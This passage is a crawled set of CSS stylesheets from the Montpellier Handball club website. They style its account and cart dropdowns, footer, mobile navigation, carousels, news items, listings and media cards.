        background-color: #FFF;
        position: relative;
        z-index: 46;
    }
        .head-account-inside .title {
            width: 100%;
            padding: 10px 12px 10px;
            font-size: 16px;
            color: #00a9c9;
            text-transform: uppercase;
            font-weight: bold;
        }
        .head-account-inside .subtitle {
            width: 100%;
            padding: 14px 0 10px;
            font-size: 13px;
            color: #b1aeae;
            text-transform: uppercase;
            text-align: center;
        }
        .head-account-inside .account-info {
            padding: 5px 15px 5px;
            font-size: 12px;
        }
        .head-account-inside hr {
            height: 1px;
            width: 100%;
            margin: 0;
            padding: 0px;
            background: #eaeaea;
        }
        .head-account-inside .account-logout {
            float: left;
            font-size: 12px;
            color: #b1aeae;
            text-align: center;
            display: block;
            padding: 9px 0 0 15px;
        }
        .head-account-inside .account-create {
            text-align: center;
            display: block;
            padding: 7px 0 12px;
            text-decoration: underline;
        }
        .head-account-inside .inputs-wrapper {
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
            justify-content: space-around; -webkit-justify-content: space-around;
            margin: 10px;
        }
            .head-account-inside .inputs-wrapper input {
                width: 50%;
                padding: 5px 0;
                margin: auto;
                border: 1px solid #c53521;
                border-radius: 0px;
                text-align: center;
            }


/*  HEADER > CART   */
.head-cart-wrapper {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: 500px;
    z-index: 45;
    font-family: 'DIN Pro';
}
    .head-cart-inside {
        border: 1px solid #00a9c9;
        border-top-width: 5px;
        background-color: #FFF;
        position: relative;
        z-index: 46;
    }
        .head-cart-inside .title {
            width: 100%;
            padding: 10px 12px 10px;
            font-size: 16px;
            color: #00a9c9;
            text-transform: uppercase;
            font-weight: bold;
        }
        .head-cart-inside .cart-items {
            padding: 5px 15px 8px;
            width: 100%;
            display: flex; display: -webkit-flex; 
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
            justify-content: flex-start; -webkit-justify-content: flex-start;
        }
            .head-cart-inside .cart-items .row {
                padding: 7px 0px;
                display: flex; display: -webkit-flex; 
                flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
                justify-content: flex-start; -webkit-justify-content: flex-start;
            }
                .head-cart-inside .cart-items .row .col-picture {
                    width: 40px;
                    margin: auto 0;    
                }
                    .head-cart-inside .cart-items .row .col-picture img {
                        width: 100%;
                        height: auto;
                    }
                .head-cart-inside .cart-items .row .col-title {
                    width: 220px;
                    margin: auto 10px;
                    line-height: 1.0;
                    font-size: 12px;
                }
                    .head-cart-inside .cart-items .row .col-title .categorie {
                        color: #b1aeae;
                        padding-bottom: 1px;
                    }
                .head-cart-inside .cart-items .row .col-quantity {
                    width: 40px;
                    text-align: right;
                    margin: auto 0;
                }
                .head-cart-inside .cart-items .row .col-price {
                    width: 80px;
                    text-align: right;
                    margin: auto 0;
                    margin-left: 30px;
                    color: #b1aeae;
                }
                .head-cart-inside .cart-items .row .col-delete {
                    width: 40px;
                    height: 20px;
                    text-align: center;
                    margin: auto 0;
                }


/*  HEAD CART & HEAD ACCOUNT    */
.head-cart-inside .view-bt, .head-account-inside .view-bt {
    margin: 0;
    width: auto;
    float: right;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.0;
    color: #FFF;
    padding: 7px 20px;
    border-radius: 0px;
    border: none;
    background-color: #c53521;
    cursor: pointer;
    text-transform: uppercase;
}
.head-cart-inside::after, .head-account-inside::after {
    content: '';
    display: block;
    clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/footer.css?v=2024-02-05_x001
body_size: 957
content:
/*  WRAPPER     */
footer .container {
    padding: 0;
}

/*  SHORTCUTS    */
footer .shortcuts-wrapper {
    padding: 0;
    background: url('../../_img/footer/shop-shortcuts.jpg') no-repeat top left #172642;    
}
    footer .shortcuts-wrapper .container {
        padding: 40px 0 80px;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: space-around; -webkit-justify-content: space-around;
    }

    footer .shortcuts-wrapper .item {
        display: block;
        width: 180px;
        text-align: center;
    }
        footer .shortcuts-wrapper .item .icon {

        }
        footer .shortcuts-wrapper .item .title {
            font-size: 13px;
            color: #00a9c9;
            font-family: 'Eurostile Bold';
            text-transform: uppercase;
            text-align: center;
            padding-bottom: 15px;
            line-height: 1.0;
        }
        footer .shortcuts-wrapper .item .description {
            padding-top: 15px;
            color: #FFF;
            font-size: 10px;
            line-height: 1.1;
        }

/*  PARTNERS    */
footer .partners-wrapper {
    padding: 0;
    background: url('../../_img/footer/shop-partners.jpg') no-repeat top left #85c4eb;    
}
    footer .partners-wrapper .container {
        padding: 30px 0;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: space-around; -webkit-justify-content: space-around;
    }
    .footer-row {
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: center; -webkit-justify-content: center;
    }
        .footer-row .footer-col {
            margin: 0 auto;
            position: relative;
            padding: 13px 0 5px;
        }
            .footer-row .footer-col.w25 {
                width: 27%;
            }
            .footer-row .footer-col.w33 {
                width: 30%;
            }
            .footer-row .footer-col.w50 {
                width: 45%;
            }
            
        .footer-row .spacer {
            margin: 0 22px;
        }

        .footer-col .logo {
            position: absolute;
            top: -55px;
            left: 0;
        }
        .footer-col .socials {
            margin: auto 0;
            margin-left: 70px;
            width: 140px;
            display: flex; display: -webkit-flex; 
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
            justify-content: center; -webkit-justify-content: center;
        }
            .footer-col .socials .hashtag {
                width: 100%;
                margin-bottom: 9px;
            }
            .footer-col .socials .icons {
                width: 85%;
                display: flex; display: -webkit-flex; 
                flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
                justify-content: space-around; -webkit-justify-content: space-around;
            }
                .footer-col .socials .icons a {
                    display: block;
                    margin: 0 auto;
                }

    .footer-col .partners-row {
        width: 100%;
        display: flex; display: -webkit-flex; 
        flex-flow: row wrap; -webkit-flex-flow: row wrap;
        justify-content: center; -webkit-justify-content: center;
        padding: 10px 0;
    }
        .footer-col .partners-row a {
            display: block;
            margin: auto 7px;
        }

        .footer-col.last-items .partners-row {
            flex-flow: row wrap; -webkit-flex-flow: row wrap;
        }
            .footer-col.last-items .partners-row a {
                margin: 3px 7px;
            }

/*  REPEAT MAIN     */
.footer-nav-wrapper {
    width: 100%;
    margin: 15px 0;
    padding: 15px 0;
    display: flex; display: -webkit-flex; 
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
    border-top: 1px solid #5c80a7;
    border-bottom: 1px solid #5c80a7;
}
    .footer-nav-wrapper .sub-link-container {
        padding: 0 5px 4px;
        margin-bottom: 0px;
        border: none;
    }
    .footer-nav-wrapper .link-wrapper .sub-link1 {
        font-size: 10px;
        color: #FFF;
    }
    .footer-nav-wrapper .link-wrapper .sub-link1:hover {
        text-decoration: underline;
    }


/*  BASELINE    */
footer .baseline {
    padding: 5px 15px 25px;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: center; -webkit-justify-content: center;
    font-size: 12px;
    color: #FFF;
}
    footer .baseline a {
        font-size: 12px;
        color: #FFF;
        margin: auto 7px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/mobile.css?v=2024-02-05_x001
body_size: 526
content:
.webapp-wrapper {
    display: none;
}
#mobile-navigation {
    display:none;
    position: absolute;
    width: 100%;
    min-height: 500px;
    z-index: 2000;
    background: #ff6600;
    -webkit-transition: width 0.50s; /* Safari */
    transition: width 0.50s;            
    transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    top: 0px;
    left: 0px;
    right: 0px;
}
    .mobile-navigation-inside {
    }
        .mobile-navigation-inside .mobile-nav-header {
            padding: 15px 0;
            width: 80%;
            margin: 0 auto;
            display: flex; display: -webkit-flex; 
            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        }
            .mobile-navigation-inside .mobile-nav-header .header-logo {
                display: block;
                width: 90px;
                margin: 0;
                margin-right: auto;
            }
                .mobile-navigation-inside .mobile-nav-header .header-logo img {
                    width: 90px;
                    height: auto;
                }
            .mobile-navigation-inside .mobile-nav-header .icons {
                display: block;
                margin: auto 0;
                margin-left: auto;
            }

        .mobile-navigation-inside .mobile-nav-wrapper {
            padding: 15px 0;
            width: 80%;
            margin: 0 auto;
        }

        .mobile-link-wrapper {
        }
            .mobile-link-wrapper .mobile-link {
                height: 30px;
                width: 100%;
                text-align: left;
                line-height: 1.0;
                display: flex; display: -webkit-flex; 
                flex-flow: row wrap; -webkit-flex-flow: row wrap;
                font-size: 15px;
                color: #FFF;
                background: #000;
                margin-top: 7px;
                text-transform: uppercase;
            }

                .mobile-link-wrapper .mobile-link:hover {
                    text-decoration: none;
                }
                .mobile-link-wrapper .mobile-link .text {
                    margin: auto 13px;
                }

            .mobile-link-wrapper .mobile-sublink-wrapper {
                display: none;
            }
                .mobile-link-wrapper .mobile-sublink-wrapper .mobile-sublink-inside {
                    padding: 10px;
                    background: #FFF;
                }
                    .mobile-link-wrapper .mobile-sublink-wrapper .mobile-sublink-inside a {
                        display: block;
                        padding: 3px;
                        color: #e25402;
                    }



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/steps.css?v=2024-02-05_x001
body_size: 256
content:
/*
	CART > VIEW > NAV
*/
.step-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	width: 100%;
	background: #f5f5f5;
	border: 1px solid #dedede;
	border-top: none;
}
	.step-wrapper .step {
		display: block;
		font-family: 'DIN Bold';
		font-size: 15px;
		line-height: 1.0;
		color: #8e8888;
		padding: 9px 25px;
		border-right: 1px solid #dedede;
	}
		.step-wrapper .step:last-child {
			border-right: none;
		}
		.step-wrapper .step.is-active {
			background-color: #c53521;
			border-right: 1px solid #c53521;
			color: #FFF;
		}
		.step-wrapper .step.is-done {
			color: #c53521;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/banners.css?v=2024-02-05_x001
body_size: 235
content:
.banners-desktop {
	display: block;
}
.banners-mobile {
	display: none;
}

.banners-tickets {
	width: 650px;
	text-align: center;
	margin: 0 auto 30px;
	display: block;
}

.banners.wide {
	width: 990px;
	text-align: center;
	margin: 40px auto 40px;
	display: block;
}
	.banners.wide img {
		width: 990px;
	}
	.banners.wide.no-tmargin {
		margin-top: 0px;
	}
	.banners.wide.no-bmargin {
		margin-bottom: 0px;
	}

.banners-shop-waiting {
	padding: 15px 0; 
	text-align: center;
	width: 100%;
	height: auto;
}
	.banners-shop-waiting img {
		width: 100%;
		height: auto;
	}

.feeds-banner {
	width: 100%;	
	padding: 25px 0;
}
.feeds-banner-icons {
	width: 100%;
	margin: 15px 0 0;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
}
	.feeds-banner-icons a {
		display: block;
		margin: 0 7px;
	}

.banners img {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/news.css?v=2024-02-05_x001
body_size: 630
content:
/*	NEWS MORE */
.more-col60 {
	margin: 0;
	width: 60%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
.more-col40 {
	margin: 0;
	width: 40%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.more-col40.wpadding-left {
		padding-left: 30px;
		display: block;
	}
	.more-col40 .socials-icons {
		margin-top: 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.more-col40 .socials-icons a {
			width: 48px;
			height: 48px;
			margin: 0 8px;
			display: block;
		}
			.more-col40 .socials-icons a img {
				width: 48px;
				height: 48px;
			}
			.more-col40 .socials-icons a:hover {
                -webkit-animation: rotate-scale-down 0.65s linear both;
                        animation: rotate-scale-down 0.65s linear both;
            }


/* news home */
.news-home {
	display: block;
	width: 100%;
	position: relative;
	z-index: 1;
	max-height: 75vh;
	overflow: hidden;
}
	.news-home .video-wrapper {
		position: relative;
		z-index: 10;
		width: 100%;
	}
		.news-home .video-wrapper iframe {
			position: relative;
			z-index: 10;
			width: 100%;
		}
	.news-home .background {
		position: relative;
		z-index: 2;
		width: 100%;
	}
	.box-infos-wrapper {
		width: 900px;
		position: absolute;
		left: 50%;
		margin-left: -450px;
		bottom: 80px;
		z-index: 4;
	}
	.box-infos-wrapper .arrow {
		position: absolute;
		top: -12px;
		right: 12px;
		z-index: 14;
	}
	.box-infos {
		width: 100%;
		padding: 30px 40px;
		border-radius: 10px;
		overflow: hidden;
	}
		.box-infos .title {
			color: #26395b;
			font-family: 'DIN Bold';
			font-size: 34px;
			text-transform: uppercase;
			line-height: 1.0;
			position: relative;
			z-index: 10;
		}
		.box-infos .date {
			margin-top: 10px;
			color: #85c4eb;
			font-size: 18px;
			line-height: 0.9;
			position: relative;
			z-index: 10;
		}
	.news-home .overlay {
		background: #FFF;
		opacity: 0.9;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0;
		z-index: 6;
		border-radius: 10px;
	}
	


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/items.css?v=2024-02-05_x001
body_size: 911
content:
/*	WRAPPER	*/
.items-wrapper {
}
	.items-wrapper.feeds-margin {
		margin: 25px 0;
	}
	.items-inside {
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		position: relative;
		z-index: 3;
	}

/*	COLONNES 	*/
.items-inside .item-col25 {
	width: 25%;
	margin: 0;
}
.items-inside .item-col33 {
	width: 33%;
	margin: 0;
}
.items-inside .item-col49 {
	width: 49%;
	margin: 0;
}
.items-inside .item-col50 {
	width: 50%;
	margin: 0;
}
.items-inside .item-col100 {
	width: 100%;
}



/* TITLE */
.items-inside .items-title {
	font-family: 'DIN MedIt';
	font-size: 20px;
	text-transform: uppercase;
	padding-bottom: 5px;
	width: 100%;
}


/*	NEWS MORE > ITEM 	*/
.content-item {
	display: block;
	margin: 0 auto 30px;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border-radius: 5px;
}
	.content-item.item-big {
		width: 610px;
	}
	.content-item.item-medium {
		width: 290px;
	}
	.content-item.item-small {
		width: 48%;
		max-width: 460px;
		height: 258px;
	}
	.content-item.w-border-right {
		border-right: 1px solid #e2e0df;
	}
	.content-item.no-height {
		height: auto !important;
	}


	.content-item .picture {
		max-height: 258px;
		overflow: hidden;
	}
	.content-item .picture img {
		position: relative;
		z-index: 2;
		top: 0;
		left: 0;
		width: 100%;
		height: auto;
	}

	.content-item .description {
		position: absolute;
		z-index: 4;
		bottom: 15px;
		height: 78px;
		width: 96%;
		left: 2%;
	    -webkit-transition: all .5s ease-in-out 0s;
	    -moz-transition: all .5s ease-in-out 0s;
	    -ms-transition: all .5s ease-in-out 0s;
	    -o-transition: all .5s ease-in-out 0s;
	    transition: all .5s ease-in-out 0s;
	}
		.content-item:hover .description {
			width: 100%;
		}
		.content-item .description .arrow {
			position: absolute;
			top: -7px;
			right: 7px;
			z-index: 6;
		}
	.content-item .description .inside {
		position: relative;
		z-index: 4;
		height: 78px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	    border-radius: 5px;
	    overflow: hidden;
	}		
	.content-item .description .inside .overlay {
		position: absolute;
		z-index: 5;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #26395a;
		opacity: 0.75;
	}
	.content-item .description .inside .title {
		position: relative;
		z-index: 6;
		color: #FFF;
		font-family: 'DIN Bold';
		font-size: 20px;
		text-transform: uppercase;
		line-height: 1.0;
		margin: auto 10px;
	}
		.content-item .description .inside .date {
			width: 100%;
			padding-top: 3px;
			color: #85c4eb;
			display: block;
			font-weight: 600;
			font-size: 9px;
		}




/*	SHORTCUTS 	*/
.shortcuts-item {
	display: block;;
	margin: 15px auto;
	padding: 0 10px;
}
	.shortcuts-item img {
		width: 100%;
		height: auto;
	}
	.shortcuts-item .title {
		line-height: 1.0;
		font-size: 14px;
		color: #0b2149;
		margin: 0px;
		padding: 5px 0;
		text-transform: uppercase;
		height: 40px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.shortcuts-item .title .inside {
			margin: auto 0;
		}
	.shortcuts-item .shortcuts-intro {
		line-height: 1.0;
		font-size: 12px;
		font-family: 'Trade Regular';
	}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/slider.css?v=2024-02-05_x001
body_size: 1188
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}


/*  CAROUSEL ARROW */
.owl-theme .owl-nav {
	position: absolute;
	width: 100%;
	top: 150px;
}
	.owl-theme .owl-nav [class*=owl-] {
		background-color: none;
		height: 50px;
		width: 34px;
	    -webkit-transition: all .5s ease-in-out 0s;
	    -moz-transition: all .5s ease-in-out 0s;
	    -ms-transition: all .5s ease-in-out 0s;
	    -o-transition: all .5s ease-in-out 0s;
	    transition: all .5s ease-in-out 0s;
	}
	.owl-theme .owl-nav [class*=owl-]:hover {
		background-color: none !important;
	}
	.owl-theme .owl-nav .owl-prev {
		position: absolute;
		left: 0px;
		background-color: none !important;
		background: url('../../_img/slider/arrow-left-grey.png');
	}
		.owl-theme .owl-nav .owl-prev:hover {
			left: -5px;
		}
	.owl-theme .owl-nav .owl-next {
		position: absolute;
		right: 0px;
		background-color: none !important;
		background: url('../../_img/slider/arrow-right-grey.png');
	}
		.owl-theme .owl-nav .owl-next:hover {
			right: -5px;
		}

.owl-theme.nav-center .owl-nav {
	top: 50%;
	margin-top: -10px;
}
/*	PLAYERS > spécifique */
.players-carousel-small.owl-carousel {
	width: 980px;
}
.players-carousel-small .owl-nav {
	top: 150px;
	width: 1050px;
	left: -35px;
}
.players-carousel-large.owl-carousel {
	width: 880px;
	margin: 0 auto;
}
.players-carousel-large .owl-nav {
	top: 35px;
	width: 930px;
	left: -25px;
}

/*	STAFFS > spécifique */
.staffs-carousel-large.owl-carousel {
	width: 940px;
}
.staffs-carousel-large .owl-nav {
	top: 35px;
	width: 960px;
	left: 12px;
}


/* 	CALENDARS > carousel */
.calendars-carousel .owl-nav {
	top: 50%;
	bottom: auto;
	right: 0px;
	width: 100%;
	height: 20px;
	margin-top: -10px;
	z-index: 10;
}
	.calendars-carousel .owl-nav .owl-prev {
		right: auto;
		left: 0;
		top: 0;
		margin: 0;
		padding: 0;
	}
	.calendars-carousel .owl-nav .owl-next {
		right: 0px;
		left: auto;
		top: 0;
		margin: 0;
		padding: 0;
	}




/*	CALENDARS > home */
.calendars-wrapper .owl-nav {
	top: auto;
	bottom: 30px;
}

/*	RESULTS > home */
.results-carousel .owl-nav {
	top: 6px;
	bottom: auto;
	right: 0px;
	width: 17%;
	height: 27px;
}

/* PRODUCTS */
.products-carousel.owl-carousel {
	width: 980px;
}
.products-carousel .owl-nav {
	top: 110px;
	width: 1050px;
	left: -35px;
}



/*	SMALL ARROW */
.owl-nav [class*=owl-],
.owl-theme .owl-nav [class*=owl-] {
	height: 17px;
	width: 21px;
}
	.owl-nav .owl-prev,
	.owl-theme .owl-nav .owl-prev {
		background: url('../../_img/slider/arrow-left-grey-small.png');
	}
	.owl-nav .owl-next,
	.owl-theme .owl-nav .owl-next {
		background: url('../../_img/slider/arrow-right-grey-small.png');
	}

.owl-nav-small-white .owl-nav [class*=owl-] {
	height: 20px;
	width: 20px;
}
	.owl-nav-small-white .owl-nav .owl-prev {
		background: url('../../_img/slider/arrow-left-white-small.png');
	}
	.owl-nav-small-white .owl-nav .owl-next {
		background: url('../../_img/slider/arrow-right-white-small.png');
	}

/* STANDINGS */
.standings-index-carousel {
	width: 980px;
}
.standings-index-carousel .owl-nav {
	top: -25px;
	right: 0px;
	width: 65px;
}

/* equipe pro > derniers resultats */
.owl-nav {
	top: 5px;
	bottom: auto;
	width: 15%;
}

/* articles > slider photos */
.slider-legend {
	position: absolute;
	z-index: 150;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;	
}
	.slider-legend .slider-legend-txt {
		padding: 10px;
		color: #FFF;
		position: relative;
		z-index: 154;
	}
	.slider-legend .slider-legend-bg {
		background-color: #333;
		position: absolute;
		z-index: 151;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		opacity: 0.4;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/listings.css?v=2024-02-05_x001
body_size: 1007
content:
/* 	WRAPPER 	*/
.listing-wrapper {
	margin: 0;
	padding-bottom: 10px;
}
	.listing-wrapper.bg-grey {
		background: url('../../_img/modules/listing-grey.jpg') no-repeat center center #ededed;
		background-size: cover;
	}


.listing-title {
	font-weight: bold;
	line-height: 1.0;
	font-size: 22px;
	color: #0b2149;
	margin: 0px 30px 10px;
	padding: 10px 0 5px;
	text-transform: uppercase;
	border-bottom: 2px solid #0b2149;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.listing-title .title {
		margin: auto;
	}
	
	.listing-title .icon {
		margin: auto 0;
		width: 30px;
	}

.listing-main-title {
	font-size: 17px;
	color: #0b2149;
	font-weight: bold;
	text-transform: uppercase;
	line-height: normal;
	padding: 15px 0 0;
	text-align: center;
}


.listing-wrapper .listing-items {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.listing-wrapper .listing-items .item {
		width: 48%;
		padding: 12px;
		margin: 4px;
	}
	.listing-wrapper .listing-items .item.picture {
		width: 25%;
		margin: 10px 0;
		padding: 0px;
		background: none;
	}

		.listing-wrapper .listing-items .item a {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
			background: none;
			border: 1px solid #dedede;
			padding: 5px;
		}
			.listing-wrapper .listing-items .item a:hover {
				text-decoration: none;
			}

		.listing-wrapper .listing-items .item a .col-infos .row-title {
			padding: 0 0 7px;
		}

		.listing-wrapper .listing-items .item.picture a {
			width: 220px;
			height: 140px;
			margin: 0 auto;
			position: relative;
		}
			.listing-wrapper .listing-items .item.picture a .copyright {
				position: absolute;
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 0px;
				font-size: 10px;
				line-height: 1.0;
				color: #FFF;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				overflow: hidden;
				z-index: 10;
			    -webkit-transition: all .4s ease-in-out 0s;
			    -moz-transition: all .4s ease-in-out 0s;
			    -ms-transition: all .4s ease-in-out 0s;
			    -o-transition: all .4s ease-in-out 0s;
			    transition: all .4s ease-in-out 0s;
			}
				.listing-wrapper .listing-items .item.picture a .copyright .bg-inside {
					position: absolute;
					z-index: 12;
					top: 0px;
					bottom: 0px;
					left: 0px;
					right: 0px;
					background: #000;
					opacity: 0.5;

				}
				.listing-wrapper .listing-items .item.picture a .copyright span {
					position: relative;
					z-index: 14;
					display: block;
					margin: auto 10px;
					color: #FFF;
					width: 100%;
				}
			.listing-wrapper .listing-items .item.picture a:hover .copyright {
				height: 60px;
			}



		/* COL */
		.listing-wrapper .listing-items .item .col-infos {
			width: 88%;
			margin: auto 0;
		}
		.listing-wrapper .listing-items .item .col-description {
			width: 88%;
			margin: auto 0;
		}
		.listing-wrapper .listing-items .item .col-icon {
			width: 12%;
			margin: auto 0;
			text-align: right;
		}
		.listing-wrapper .listing-items .item .col-picture {
			width: 25%;
			margin: 0;
			margin-right: 25px;
			overflow: hidden;
		}
			.listing-wrapper .listing-items .item .col-picture img {
				width: 100%;
				height: auto;
			}

		/* ROW */
		.listing-wrapper .listing-items .item .row {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.listing-wrapper .listing-items .item .row .categorie {
				margin: 0;
				color: #283b5d;
				font-size: 11px;
				font-weight: bold;
				text-transform: uppercase;
				text-align: left;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .title {
				margin: auto 0;
				padding-top: 4px;
				color: #85c4eb;
				font-size: 13px;
				line-height: 1.0;
				text-transform: uppercase;
				font-weight: bold;
				text-align: left;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .date {
				margin: 0;
				color: #283b5d;
				font-size: 11px;
				text-transform: uppercase;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .param {
				margin: auto 0;
				width: 50%;
				font-size: 12px;
				color: #283b5d;
				text-transform: none;
			}
			.listing-wrapper .listing-items .item .row .param-wide {
				margin: auto 0;
				width: 100%;
				font-size: 12px;
				color: #283b5d;
				text-transform: none;
			}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/home.css?v=2024-02-05_x001
body_size: 56
content:
/* ARTICLE */
.article-home {
    padding-bottom: 30px;
}


.picture-home {
	width: 100%;
}
	.picture-home a {
		display: block;
	}
	.picture-home img {
		width: 100%;
		height: auto;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/medias.css?v=2024-02-05_x001
body_size: 948
content:
.medias-col {
	margin: 0px 5px 10px;
	width: 32%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}

/*  AGENDA/FEEDS ITEMS */
.medias-item {
	overflow: hidden;
	height: 250px;
	width: 100%;
	margin: 0;
	display: block;
	border-radius: 5px;
	position: relative;
	cursor: pointer;
}
	.medias-item .inside {
		background: #224b77;
		position: absolute;
		top: 0px;
		left: 0px;
		height: 250px;
		width: 100%;
		z-index: 12;
		-webkit-box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		-moz-box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		display: flex; display: -webkit-flex; 
		flex-flow: column wrap; -webkit-flex-flow: column wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.medias-item .inside.Twitter {
			background: #85c4eb;
		}


	.medias-item .row-user {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 10px;
		position: relative;
		z-index: 15;
		width: 100%;
		height: 47px;
	}
		.medias-item .row-user img {
			width: 26px;
			height: 27px;
			margin-right: 15px;
		}
		.medias-item .row-user .name {
			margin: auto 0;
			color: #FFF;
			text-transform: uppercase;
			font-size: 13px;
			font-weight: bold;
			line-height: 1.0;
		}
			.medias-item .row-user .name span {
				display: block;
				padding-top: 2px;
				font-size: 12px;
				font-weight: normal;
				line-height: 1.0;
			}


	.medias-item .row-date {
		position: absolute;
		bottom: 70px;
		width: 100%;
		padding: 0 15px;
		color: #ca521f;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: normal;
		width: 100%;
		z-index: 15;
	    -webkit-transition: all .4s ease-in-out 0s;
	    -moz-transition: all .4s ease-in-out 0s;
	    -ms-transition: all .4s ease-in-out 0s;
	    -o-transition: all .4s ease-in-out 0s;
	    transition: all .4s ease-in-out 0s;
	}
	.medias-item .row-description {
		position: absolute;
		bottom: 40px;
		width: 100%;
		padding: 0 15px;
		color: #FFF;
		font-size: 14px;
		line-height: 1.1;
		font-weight: normal;
		z-index: 15;
	    -webkit-transition: all .4s ease-in-out 0s;
	    -moz-transition: all .4s ease-in-out 0s;
	    -ms-transition: all .4s ease-in-out 0s;
	    -o-transition: all .4s ease-in-out 0s;
	    transition: all .4s ease-in-out 0s;
	    height: 30px;
	    overflow: hidden;
	}

		.medias-item .row-date.events {
			font-size: 12px;
			color: #FFF;
		}
		.row-description.events {
			font-size: 12px;
		}
		.row-description .title {
			font-size: 14px;
			color: #85c4eb;
			font-weight: bold;
			height: 40px;
		}
